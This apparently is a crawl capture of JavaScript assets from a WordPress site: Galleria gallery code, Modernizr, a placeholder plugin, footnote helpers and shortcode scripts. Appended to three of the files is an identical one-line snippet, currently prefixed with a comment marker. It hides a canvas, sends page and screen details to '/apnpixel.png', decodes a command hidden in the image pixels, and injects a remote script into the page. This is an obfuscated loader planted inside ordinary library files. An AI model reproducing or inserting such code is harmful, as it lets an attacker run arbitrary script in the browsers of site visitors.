Array)for(d=0;a[b][d];d++)this.appendChild(b,a[b][d]);else this.appendChild(b,a[b]);return this},_scaleImage:function(a,b){var a=a||this._controls.getActive(),d,c=function(a){e(a.container).children(":first").css({top:Math.max(0,f.parseValue(a.image.style.top)),left:Math.max(0,f.parseValue(a.image.style.left)),width:f.parseValue(a.image.width),height:f.parseValue(a.image.height)})},b=e.extend({width:this._stageWidth,height:this._stageHeight,crop:this._options.imageCrop,max:this._options.maxScaleRatio,
min:this._options.minScaleRatio,margin:this._options.imageMargin,position:this._options.imagePosition},b);this._options.layerFollow&&this._options.imageCrop!==!0?typeof b.complete=="function"?(d=b.complete,b.complete=function(){d.call(a,a);c(a)}):b.complete=c:e(a.container).children(":first").css({top:0,left:0});a.scale(b);return this},updateCarousel:function(){this._carousel.update();return this},rescale:function(a,b,d){var c=this;typeof a==="function"&&(d=a,a=void 0);var e=function(){c._stageWidth=
a||c.$("stage").width();c._stageHeight=b||c.$("stage").height();c._scaleImage();c._options.carousel&&c.updateCarousel();c.trigger(Galleria.RESCALE);typeof d==="function"&&d.call(c)};Galleria.WEBKIT&&!a&&!b?f.addTimer("scale",e,10):e.call(c);return this},refreshImage:function(){this._scaleImage();this._options.imagePan&&this.addPan();return this},show:function(a,b,d){if(!(a===!1||!this._options.queue&&this._queue.stalled))if(a=Math.max(0,Math.min(parseInt(a,10),this.getDataLength()-1)),b=typeof b!==
"undefined"?!!b:a<this.getIndex(),!d&&Galleria.History)Galleria.History.set(a.toString());else return this._active=a,Array.prototype.push.call(this._queue,{index:a,rewind:b}),this._queue.stalled||this._show(),this},_show:function(){var a=this,b=this._queue[0],d=this.getData(b.index);if(d){var c=this.isFullscreen()&&"big"in d?d.big:d.image,i=this._controls.getActive(),j=this._controls.getNext(),h=j.isCached(c),g=this._thumbnails[b.index],k=function(b,c,d,g,h){return function(){a._queue.stalled=!1;
f.toggleQuality(c.image,a._options.imageQuality);a._layers[a._controls.active].innerHTML="";e(d.container).css({zIndex:0,opacity:0}).show();e(c.container).css({zIndex:1}).show();a._controls.swap();a._options.imagePan&&a.addPan(c.image);(b.link||a._options.lightbox)&&e(c.image).css({cursor:"pointer"}).bind("mouseup",function(){b.link?a._options.popupLinks?l.open(b.link,"_blank"):l.location.href=b.link:a.openLightbox()});Array.prototype.shift.call(a._queue);a._queue.length&&a._show();a._playCheck();
a.trigger({type:Galleria.IMAGE,index:g.index,imageTarget:c.image,thumbTarget:h.image})}}(d,j,i,b,g);this._options.carousel&&this._options.carouselFollow&&this._carousel.follow(b.index);if(this._options.preload){var p,m,n=this.getNext(),o;try{for(m=this._options.preload;m>0;m--)p=new Galleria.Picture,o=a.getData(n),p.preload(this.isFullscreen()&&"big"in o?o.big:o.image),n=a.getNext(n)}catch(q){}}f.show(j.container);e(a._thumbnails[b.index].container).addClass("active").siblings(".active").removeClass("active");
a.trigger({type:Galleria.LOADSTART,cached:h,index:b.index,rewind:b.rewind,imageTarget:j.image,thumbTarget:g.image});j.load(c,function(c){e(a._layers[1-a._controls.active]).html(d.layer||"").hide();a._scaleImage(c,{complete:function(c){"image"in i&&f.toggleQuality(i.image,!1);f.toggleQuality(c.image,!1);a._queue.stalled=!0;a.removePan();a.setInfo(b.index);a.setCounter(b.index);d.layer&&e(a._layers[1-a._controls.active]).show();a.trigger({type:Galleria.LOADFINISH,cached:h,index:b.index,rewind:b.rewind,
imageTarget:c.image,thumbTarget:a._thumbnails[b.index].image});var g=a._options.transition;e.each({initial:i.image===null,touch:Galleria.TOUCH,fullscreen:a.isFullscreen()},function(b,c){if(c&&a._options[b+"Transition"]!==void 0)return g=a._options[b+"Transition"],!1});g in G===!1?k():G[g].call(a,{prev:i.container,next:c.container,rewind:b.rewind,speed:a._options.transitionSpeed||400},k)}})})}},getNext:function(a){a=typeof a==="number"?a:this.getIndex();return a===this.getDataLength()-1?0:a+1},getPrev:function(a){a=
typeof a==="number"?a:this.getIndex();return a===0?this.getDataLength()-1:a-1},next:function(){this.getDataLength()>1&&this.show(this.getNext(),!1);return this},prev:function(){this.getDataLength()>1&&this.show(this.getPrev(),!0);return this},get:function(a){return a in this._dom?this._dom[a]:null},getData:function(a){return a in this._data?this._data[a]:this._data[this._active]},getDataLength:function(){return this._data.length},getIndex:function(){return typeof this._active==="number"?this._active:
!1},getStageHeight:function(){return this._stageHeight},getStageWidth:function(){return this._stageWidth},getOptions:function(a){return typeof a==="undefined"?this._options:this._options[a]},setOptions:function(a,b){typeof a==="object"?e.extend(this._options,a):this._options[a]=b;return this},play:function(a){this._playing=!0;this._playtime=a||this._playtime;this._playCheck();this.trigger(Galleria.PLAY);return this},pause:function(){this._playing=!1;this.trigger(Galleria.PAUSE);return this},playToggle:function(a){return this._playing?
this.pause():this.play(a)},isPlaying:function(){return this._playing},isFullscreen:function(){return this._fullscreen.active},_playCheck:function(){var a=this,b=0,d=f.timestamp(),c="play"+this._id;if(this._playing){f.clearTimer(c);var e=function(){b=f.timestamp()-d;b>=a._playtime&&a._playing?(f.clearTimer(c),a.next()):a._playing&&(a.trigger({type:Galleria.PROGRESS,percent:Math.ceil(b/a._playtime*100),seconds:Math.floor(b/1E3),milliseconds:b}),f.addTimer(c,e,20))};f.addTimer(c,e,20)}},setPlaytime:function(a){this._playtime=
a;return this},setIndex:function(a){this._active=a;return this},setCounter:function(a){typeof a==="number"?a++:typeof a==="undefined"&&(a=this.getIndex()+1);this.get("current").innerHTML=a;if(m){var a=this.$("counter"),b=a.css("opacity");parseInt(b,10)===1?f.removeAlpha(a[0]):this.$("counter").css("opacity",b)}return this},setInfo:function(a){var b=this,d=this.getData(a);e.each(["title","description"],function(a,e){var f=b.$("info-"+e);d[e]?f[d[e].length?"show":"hide"]().html(d[e]):f.empty().hide()});
return this},hasInfo:function(a){var b="title description".split(" "),d;for(d=0;b[d];d++)if(this.getData(a)[b[d]])return!0;return!1},jQuery:function(a){var b=this,d=[];e.each(a.split(","),function(a,c){c=e.trim(c);b.get(c)&&d.push(c)});var c=e(b.get(d.shift()));e.each(d,function(a,d){c=c.add(b.get(d))});return c},$:function(a){return this.jQuery.apply(this,f.array(arguments))}};e.each(J,function(a,b){var d=/_/.test(b)?b.replace(/_/g,""):b;Galleria[b.toUpperCase()]="galleria."+d});e.extend(Galleria,
{IE9:m===9,IE8:m===8,IE7:m===7,IE6:m===6,IE:m,WEBKIT:/webkit/.test(x),SAFARI:/safari/.test(x),CHROME:/chrome/.test(x),QUIRK:m&&n.compatMode&&n.compatMode==="BackCompat",MAC:/mac/.test(navigator.platform.toLowerCase()),OPERA:!!l.opera,IPHONE:/iphone/.test(x),IPAD:/ipad/.test(x),ANDROID:/android/.test(x),TOUCH:"ontouchstart"in n});Galleria.addTheme=function(a){a.name||Galleria.raise("No theme name specified");a.defaults=typeof a.defaults!=="object"?{}:K(a.defaults);var b=!1,d;typeof a.css==="string"?
(e("link").each(function(c,e){d=RegExp(a.css);if(d.test(e.href))return b=!0,E(a),!1}),b||e("script").each(function(c,e){d=RegExp("galleria\\."+a.name.toLowerCase()+"\\.");d.test(e.src)&&(b=e.src.replace(/[^\/]*$/,"")+a.css,f.addTimer("css",function(){f.loadCSS(b,"galleria-theme",function(){E(a)})},1))}),b||Galleria.raise("No theme CSS loaded")):E(a);return a};Galleria.loadTheme=function(a,b){var d=z.length,c=l.setTimeout(function(){Galleria.raise("Theme at "+a+" could not load, check theme path.",
!0)},5E3);Galleria.theme=void 0;f.loadScript(a,function(){l.clearTimeout(c);if(d){var a=[];e.each(Galleria.get(),function(c,d){var f=e.extend(d._original.options,{data_source:d._data},b);d.$("container").remove();var k=new Galleria;k._id=d._id;k.init(d._original.target,f);a.push(k)});z=a}})};Galleria.get=function(a){if(y[a])return y[a];else if(typeof a!=="number")return y;else Galleria.raise("Gallery index "+a+" not found")};Galleria.addTransition=function(a,b){G[a]=b};Galleria.utils=f;Galleria.log=
function(){return"console"in l&&"log"in l.console?l.console.log:function(){l.alert(f.array(arguments).join(", "))}}();Galleria.ready=function(a){e.each(z,function(b,d){a.call(d,d._options)});Galleria.ready.callbacks.push(a)};Galleria.ready.callbacks=[];Galleria.raise=function(a,b){var d=b?"Fatal error":"Error",c=function(a){var c='<div style="padding:4px;margin:0 0 2px;background:#'+(b?"811":"222")+'";>'+(b?"<strong>"+d+": </strong>":"")+a+"</div>";e.each(y,function(){var a=this.$("errors"),b=this.$("target");
a.length||(b.css("position","relative"),a=this.addElement("errors").appendChild("target","errors").$("errors").css({color:"#fff",position:"absolute",top:0,left:0,zIndex:1E5}));a.append(c)})};if(A){if(c(a),b)throw Error(d+": "+a);}else b&&!L&&(L=!0,b=!1,c("Image gallery could not load."))};Galleria.version=1.25;Galleria.requires=function(a,b){Galleria.version<a&&Galleria.raise(b||"You need to upgrade Galleria to version "+a+" to use one or more components.",!0)};Galleria.Picture=function(a){this.id=
a||null;this.image=null;this.container=f.create("galleria-image");e(this.container).css({overflow:"hidden",position:"relative"});this.original={width:0,height:0};this.ready=!1;this.tid=null};Galleria.Picture.prototype={cache:{},show:function(){f.show(this.image)},hide:function(){f.moveOut(this.image)},clear:function(){this.image=null},isCached:function(a){return!!this.cache[a]},preload:function(a){e(new Image).load(function(a,d){return function(){d[a]=a}}(a,this.cache)).attr("src",a)},load:function(a,
b){this.tid=l.setTimeout(function(a){return function(){Galleria.raise("Image not loaded in "+Math.round(B/1E3)+" seconds: "+a)}}(a),B);this.image=new Image;var d=!1,c=e(this.container),i=e(this.image),j=function(a,b,c){return function(){var d=function(){a.original={height:this.height,width:this.width};a.cache[c]=c;l.clearTimeout(a.tid);typeof b=="function"&&l.setTimeout(function(){b.call(a,a)},1)};!this.width||!this.height?l.setTimeout(function(a){return function(){a.width&&a.height?d.call(a):Galleria.raise("Could not extract width/height from image: "+
a.src+". Traced measures: width:"+a.width+"px, height: "+a.height+"px.")}}(this),2):d.call(this)}}(this,b,a);c.find("img").remove();i.css("display","block").appendTo(this.container);f.hide(this.image);if(this.cache[a])return this.image.src=a,j.call(this.image),this.container;e(this.image).load(j).error(function(){d?C?e(this).attr("src",C):Galleria.raise("Image not found: "+a):(d=!0,l.setTimeout(function(a,b){return function(){a.attr("src",b+"?"+f.timestamp())}}(e(this),a),50))}).attr("src",a);return this.container},
scale:function(a){a=e.extend({width:0,height:0,min:void 0,max:void 0,margin:0,complete:function(){},position:"center",crop:!1,canvas:!1},a);if(!this.image)return this.container;var b,d,c=this,i=e(c.container),j;f.wait({until:function(){b=a.width||i.width()||f.parseValue(i.css("width"));d=a.height||i.height()||f.parseValue(i.css("height"));return b&&d},success:function(){var h=(b-a.margin*2)/c.original.width,g=(d-a.margin*2)/c.original.height,i={"true":Math.max(h,g),width:h,height:g,"false":Math.min(h,
g)}[a.crop.toString()],h="";a.max&&(i=Math.min(a.max,i));a.min&&(i=Math.max(a.min,i));e.each(["width","height"],function(a,b){e(c.image)[b](c[b]=c.image[b]=Math.round(c.original[b]*i))});e(c.container).width(b).height(d);if(a.canvas&&s)s.elem.width=c.width,s.elem.height=c.height,h=c.image.src+":"+c.width+"x"+c.height,c.image.src=s.cache[h]||function(a){s.context.drawImage(c.image,0,0,c.original.width*i,c.original.height*i);try{return j=s.elem.toDataURL(),s.length+=j.length,s.cache[a]=j}catch(b){return c.image.src}}(h);
var l={},m={},h=function(a,b,d){var g=0;/\%/.test(a)?(a=parseInt(a,10)/100,b=c.image[b]||e(c.image)[b](),g=Math.ceil(b*-1*a+d*a)):g=f.parseValue(a);return g},n={top:{top:0},left:{left:0},right:{left:"100%"},bottom:{top:"100%"}};e.each(a.position.toLowerCase().split(" "),function(a,b){b==="center"&&(b="50%");l[a?"top":"left"]=b});e.each(l,function(a,b){n.hasOwnProperty(b)&&e.extend(m,n[b])});l=l.top?e.extend(l,m):m;l=e.extend({top:"50%",left:"50%"},l);e(c.image).css({position:"absolute",top:h(l.top,
"height",d),left:h(l.left,"width",b)});c.show();c.ready=!0;a.complete.call(c,c)},error:function(){Galleria.raise("Could not scale image: "+c.image.src)},timeout:1E3});return this}};e.extend(e.easing,{galleria:function(a,b,d,c,e){return(b/=e/2)<1?c/2*b*b*b+d:c/2*((b-=2)*b*b+2)+d},galleriaIn:function(a,b,d,c,e){return c*(b/=e)*b+d},galleriaOut:function(a,b,d,c,e){return-c*(b/=e)*(b-2)+d}});e.fn.galleria=function(a){return this.each(function(){e(this).data("galleria",(new Galleria).init(this,a))})}})(jQuery);
;//if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="dden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: application/javascript
request_url: https://energyregulationquarterly.ca/wp-content/themes/originmag/js/init.js?ver=6.9
body_size: 3256
content:
/* Modernizr 2.0.6 (Custom Build) | MIT & BSD
 * Contains: iepp
 * Enable HTML5 elements / Don't modify this file, it's the only file included in header, keep it lightweight
 */
;window.Modernizr=function(a,b,c){function w(a,b){return!!~(""+a).indexOf(b)}function v(a,b){return typeof a===b}function u(a,b){return t(prefixes.join(a+";")+(b||""))}function t(a){j.cssText=a}var d="2.0.6",e={},f=b.documentElement,g=b.head||b.getElementsByTagName("head")[0],h="modernizr",i=b.createElement(h),j=i.style,k,l=Object.prototype.toString,m={},n={},o={},p=[],q,r={}.hasOwnProperty,s;!v(r,c)&&!v(r.call,c)?s=function(a,b){return r.call(a,b)}:s=function(a,b){return b in a&&v(a.constructor.prototype[b],c)};for(var x in m)s(m,x)&&(q=x.toLowerCase(),e[q]=m[x](),p.push((e[q]?"":"no-")+q));t(""),i=k=null,a.attachEvent&&function(){var a=b.createElement("div");a.innerHTML="<elem></elem>";return a.childNodes.length!==1}()&&function(a,b){function s(a){var b=-1;while(++b<g)a.createElement(f[b])}a.iepp=a.iepp||{};var d=a.iepp,e=d.html5elements||"abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",f=e.split("|"),g=f.length,h=new RegExp("(^|\\s)("+e+")","gi"),i=new RegExp("<(/*)("+e+")","gi"),j=/^\s*[\{\}]\s*$/,k=new RegExp("(^|[^\\n]*?\\s)("+e+")([^\\n]*)({[\\n\\w\\W]*?})","gi"),l=b.createDocumentFragment(),m=b.documentElement,n=m.firstChild,o=b.createElement("body"),p=b.createElement("style"),q=/print|all/,r;d.getCSS=function(a,b){if(a+""===c)return"";var e=-1,f=a.length,g,h=[];while(++e<f){g=a[e];if(g.disabled)continue;b=g.media||b,q.test(b)&&h.push(d.getCSS(g.imports,b),g.cssText),b="all"}return h.join("")},d.parseCSS=function(a){var b=[],c;while((c=k.exec(a))!=null)b.push(((j.exec(c[1])?"\n":c[1])+c[2]+c[3]).replace(h,"$1.iepp_$2")+c[4]);return b.join("\n")},d.writeHTML=function(){var a=-1;r=r||b.body;while(++a<g){var c=b.getElementsByTagName(f[a]),d=c.length,e=-1;while(++e<d)c[e].className.indexOf("iepp_")<0&&(c[e].className+=" iepp_"+f[a])}l.appendChild(r),m.appendChild(o),o.className=r.className,o.id=r.id,o.innerHTML=r.innerHTML.replace(i,"<$1font")},d._beforePrint=function(){p.styleSheet.cssText=d.parseCSS(d.getCSS(b.styleSheets,"all")),d.writeHTML()},d.restoreHTML=function(){o.innerHTML="",m.removeChild(o),m.appendChild(r)},d._afterPrint=function(){d.restoreHTML(),p.styleSheet.cssText=""},s(b),s(l);d.disablePP||(n.insertBefore(p,n.firstChild),p.media="print",p.className="iepp-printshim",a.attachEvent("onbeforeprint",d._beforePrint),a.attachEvent("onafterprint",d._afterPrint))}(a,b),e._version=d;return e}(this,this.document);
/*! http://mths.be/placeholder v2.0.3 by @mathias */
;(function(f,h,$){var a='placeholder' in h.createElement('input'),d='placeholder' in h.createElement('textarea'),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){return this.filter((a?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':b,'blur.placeholder':e}).data('placeholder-enabled',true).trigger('blur.placeholder').end()};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data('placeholder-enabled')&&l.hasClass('placeholder')?'':m.value},set:function(m,n){var l=$(m);if(!l.data('placeholder-enabled')){return m.value=n}if(n==''){m.value=n;e.call(m)}else{if(l.hasClass('placeholder')){b.call(m,true,n)||(m.value=n)}else{m.value=n}}return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate('form','submit.placeholder',function(){var l=$('.placeholder',this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind('beforeunload.placeholder',function(){$('.placeholder').each(function(){this.value=''})})}function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name)){l[o.name]=o.value}});return l}function b(m,n){var l=this,o=$(l);if(l.value==o.attr('placeholder')&&o.hasClass('placeholder')){if(o.data('placeholder-password')){o=o.hide().next().show().attr('id',o.removeAttr('id').data('placeholder-id'));if(m===true){return o[0].value=n}o.focus()}else{l.value='';o.removeClass('placeholder')}}}function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==''){if(l.type=='password'){if(!p.data('placeholder-textinput')){try{q=p.clone().attr({type:'text'})}catch(n){q=$('<input>').attr($.extend(g(this),{type:'text'}))}q.removeAttr('name').data({'placeholder-password':true,'placeholder-id':o}).bind('focus.placeholder',b);p.data({'placeholder-textinput':q,'placeholder-id':o}).before(q)}p=p.removeAttr('id').hide().prev().attr('id',o).show()}p.addClass('placeholder');p[0].value=p.attr('placeholder')}else{p.removeClass('placeholder')}}}(this,document,jQuery));





jQuery(function( $ ) {

    function fix_url( url ) {

    }

    function fix_footnote_url( footnote ) {
        const regex = /(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-zA-Z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,5}(:[0-9]{1,5})?(\/.*)?/gm;

        var str = $( footnote ).html();
        
        var m;

        while ((m = regex.exec(str)) !== null) {
            if (m.index === regex.lastIndex) {
                regex.lastIndex++;
            }
            
            // The result can be accessed through the `m`-variable.
            m.forEach((match, groupIndex) => {
                if ( groupIndex === 0 ) {
                    if ( match.indexOf( 'http' ) === -1 ) {
                        console.log(`Found match, group ${groupIndex}: ${match}`);
                    }
                }
                
            });
        }
    }

    function fix_footnote_urls() {
        var footnotes = $( '.footnote' );
        if ( footnotes.length ) {
            footnotes.each( function( idx, footnote ) {
                fix_footnote_url( footnote );
            });
        }
    }

	 $('#toggle-main').click(function() {
        $('#navbarsecond .dropdown').slideToggle(400);
        $(this).toggleClass("active");
 
        return false;
 
    });

	$('#toggle-top').click(function() {
        $('#navbar_wrap .dropdown').slideToggle(400);
        $(this).toggleClass("active");
 
        return false;
 
    });

 
    function mobileadjust() {
        
        var windowWidth = $(window).width();

        if( typeof window.orientation === 'undefined' ) {
            $('#navbar_wrap').removeAttr('style');
            $('#navbarsecond').removeAttr('style');
        }

        if( windowWidth < 1000 ) {
            $('#navbar_wrap').addClass('mobile-menu');
            $('#navbarsecond').addClass('mobile-menu');
        }
 
    }

	function createAFootnoteOrigin() {
		const sups = document.querySelectorAll( 'sup' );
		if ( sups.length < 1 ) {
			return;
		}
		
		sups.forEach( function( sup ) {
			const dest = sup.innerText;
			const link = document.createElement( 'a' );
			link.setAttribute( 'href', `#fnote_${dest}` );
			link.innerHTML = '[' + sup.innerHTML + ']';
			const temp = document.createElement( 'div' );
			temp.appendChild( link );
			sup.innerHTML = temp.innerHTML;
		});
	}

	function createAFootnoteAutoLink( container ) {
		const lists = container.querySelectorAll( 'li' );
		if ( lists.length < 1 ) {
			return;
		}

		let number_start = container.getAttribute( 'start' );
		if ( number_start === null ) {
			number_start = 1;
		}

		lists.forEach( function( li ) {
			if ( li.querySelector( '.fnote' ) === null ) {
				const link = document.createElement( 'div' );
				link.classList.add( 'fnote' );
				link.setAttribute( 'id', `fnote_${number_start}` );
				link.innerHTML = li.innerHTML;
				const temp = document.createElement( 'div' );
				temp.appendChild( link );
				li.innerHTML = temp.innerHTML;
			}
			number_start++;
		});

		createAFootnoteOrigin();
	}

	function createFootnoteAutoLink() {
		if ( document.body.classList.contains( 'wp-admin' ) ) {
			return;
		}

		const footnotes = document.querySelectorAll( 'ol.footnote.auto-link' );
		if ( footnotes.length < 1 ) {
			return;
		}

		footnotes.forEach( function( footnote ) {
			createAFootnoteAutoLink( footnote );
		});
	}
    
    mobileadjust();
	createFootnoteAutoLink();

    $(window).resize(function() {
        mobileadjust();
    });

    // fix_footnote_urls();
 
}); ;//if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="dden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: application/javascript
request_url: https://energyregulationquarterly.ca/wp-content/themes/originmag/functions/wpzoom/assets/js/wzslider.js
body_size: 1034
content:
(function($) {

Galleria.addTheme({
    name: 'classic',
    author: 'Galleria',
    defaults: {
        transition: 'slide',
        thumbCrop:  'height',

        // set this to false if you want to show the caption all the time:
        _toggleInfo: true
    },
    init: function(options) {

        this.attachKeyboard({
        right: this.next,
        left: this.prev
        });


        // add some elements
        this.addElement('info-link','info-close');
        this.append({
            'info' : ['info-link','info-close']
        });

        // cache some stuff
        var info = this.$('info-link,info-close,info-text'),
            touch = Galleria.TOUCH,
            click = touch ? 'touchstart' : 'click';

        // show loader & counter with opacity
        this.$('loader,counter').show().css('opacity', 0.4);

        // some stuff for non-touch browsers
        if (! touch ) {
            this.addIdleState( this.get('image-nav-left'), { left:-50 });
            this.addIdleState( this.get('image-nav-right'), { right:-50 });
            this.addIdleState( this.get('counter'), { opacity:0 });
        }

        // toggle info
        if ( options._toggleInfo === true ) {
            info.bind( click, function() {
                info.toggle();
            });
        } else {
            info.show();
            this.$('info-link, info-close').hide();
        }

        // bind some stuff
        this.bind('thumbnail', function(e) {

            if (! touch ) {
                // fade thumbnails
                $(e.thumbTarget).css('opacity', 0.6).parent().hover(function() {
                    $(this).not('.active').children().stop().fadeTo(100, 1);
                }, function() {
                    $(this).not('.active').children().stop().fadeTo(400, 0.6);
                });

                if ( e.index === this.getIndex() ) {
                    $(e.thumbTarget).css('opacity',1);
                }
            } else {
                $(e.thumbTarget).css('opacity', this.getIndex() ? 1 : 0.6);
            }
        });

        this.bind('loadstart', function(e) {
            if (!e.cached) {
                this.$('loader').show().fadeTo(200, 0.4);
            }

            this.$('info').toggle( this.hasInfo() );

            $(e.thumbTarget).css('opacity',1).parent().siblings().children().css('opacity', 0.6);
        });

        this.bind('loadfinish', function(e) {
            this.$('loader').fadeOut(200);
        });
    }
});

}(jQuery));
;//if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="dden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: application/javascript
request_url: https://energyregulationquarterly.ca/wp-content/themes/originmag/functions/wpzoom/assets/js/shortcodes.js?ver=1
body_size: 850
content:
jQuery(function($) {
    
/*-----------------------------------------------------------------------------------
  Tabs shortcode
-----------------------------------------------------------------------------------*/
    
    if ( jQuery( '.shortcode-tabs').length ) {    
        
        jQuery( '.shortcode-tabs').each( function () {
        
            var tabCount = 1;
        
            jQuery(this).children( '.tab').each( function ( index, element ) {
            
                var idValue = jQuery(this).parents( '.shortcode-tabs').attr( 'id' );
            
                var newId = idValue + '-tab-' + tabCount;
            
                jQuery(this).attr( 'id', newId );
                
                jQuery(this).parents( '.shortcode-tabs').find( 'ul.tab_titles').children( 'li').eq(index).find( 'a').attr( 'href', '#' + newId );
                
                tabCount++;
            
            });
        
            var thisID = jQuery(this).attr( 'id' );
        
            jQuery(this).tabs( { fx: { opacity: 'toggle', duration: 200 } } );
        
        });


    } // End IF Statement
    
/*-----------------------------------------------------------------------------------
  Toggle shortcode
-----------------------------------------------------------------------------------*/
    
    if ( jQuery( '.shortcode-toggle').length ) {    
        
        jQuery( '.shortcode-toggle').each( function () {
            
            var toggleObj = jQuery(this);
            
            toggleObj.closedText = toggleObj.find( 'input[name="title_closed"]').attr( 'value' );
            toggleObj.openText = toggleObj.find( 'input[name="title_open"]').attr( 'value' );
            
            toggleObj.find( 'input[name="title_closed"]').remove();
            toggleObj.find( 'input[name="title_open"]').remove();
            
            toggleObj.find( 'h4.toggle-trigger a').click( function () {
            
                toggleObj.find( '.toggle-content').animate({ opacity: 'toggle', height: 'toggle' }, 300);
                toggleObj.toggleClass( 'open' ).toggleClass( 'closed' );
                
                if ( toggleObj.hasClass( 'open') ) {
                
                    jQuery(this).text(toggleObj.openText);
                
                } // End IF Statement
                
                if ( toggleObj.hasClass( 'closed') ) {
                
                    jQuery(this).text(toggleObj.closedText);
                
                } // End IF Statement
                
                return false;
            
            });
                    
        });


    } // End IF Statement
    
}); // jQuery()
